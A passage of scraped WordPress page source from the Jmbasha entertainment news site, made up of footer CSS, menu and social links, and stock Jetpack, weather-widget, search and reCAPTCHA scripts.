                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_6b6{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_6b6{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_633 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_633" >
<style>

/* inline tdc_css att */

.tdi_132_633{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_633{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_633{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_633 .tdb-logo-a,
                .tdi_132_633 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_633 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_633 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_633 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_633 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_633 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_633 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_633 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_59b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_59b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_59b{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_59b{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_a69 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_a69" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_a69{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_9b6 .tdm-title{
					color: #ffffff;
				}.tdi_136_9b6 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_9b6"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_6b9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_6b9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_6b9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_6b9 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_6b9 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_7f5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_7f5" >
<style>

/* inline tdc_css att */

.tdi_138_7f5{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_7f5{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_7f5 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_7f5 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_7f5 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_562  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_562{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_562{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_7d0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_7d0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_7d0{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_77d .tdm-title{
					color: #ffffff;
				}.tdi_142_77d .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_77d"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_57b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_57b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_57b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_575 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_575 .tdm-social-item i.td-icon-twitter,
				.tdi_144_575 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_575 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_575 .tdm-social-item i.td-icon-blogger,
				.tdi_144_575 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_575 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_575 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_575 .tdm-social-item i,
				.tds-team-member2 .tdi_144_575.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_575 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_575.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_575 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_575 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_575 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_575 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_575 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_575 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_575 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_575"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_500" class="tdc-row stretch_row"><div class="vc_row tdi_146_d56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_d56{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_d56{
position:relative;
}

.tdi_146_d56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_d56{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_500_rand_style td-element-style" ><style>
.tdi_145_500_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_f9d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_f9d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_99a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_99a" >
<style>

/* inline tdc_css att */

.tdi_149_99a{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_99a{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_99a .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_003  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_003{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_003{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_003{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_560 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_560" >
<style>

/* inline tdc_css att */

.tdi_152_560{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_560 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_560{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_560{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_560{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_560 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_560 .sub-menu{
					display: none;
				}.tdi_152_560 ul{
					margin: 0px;
				}.tdi_152_560 ul li{
					margin-right: 16px;
				}.tdi_152_560 ul li:last-child{
					margin-right: 0;
				}.tdi_152_560 a{
					color: #cccccc;
				}.tdi_152_560 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_560 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6970b5e683f4a
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/":2011};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"2011","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "2011" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[26.9,80.5],"today_humidity":22,"today_wind_speed":[6.7,4.2],"today_min":[26.6,79.9],"today_max":[26.9,80.5],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"Wed","day_temp":[28,83],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[28,82],"owm_day_index":4},{"timestamp":1769126400,"day_name":"Fri","day_temp":[28,83],"owm_day_index":12},{"timestamp":1769212800,"day_name":"Sat","day_temp":[30,85],"owm_day_index":20},{"timestamp":1769299200,"day_name":"Sun","day_temp":[31,87],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_bbe';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_459';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_459');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_676';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_676","tdc_css_class":"tdi_54_676","tdc_css_class_style":"tdi_54_676_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_676');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_59c'),
                        blockClass = '.tdi_80_59c',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:17:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pPebAjcGQi1MwrCD0qYvoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994284873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
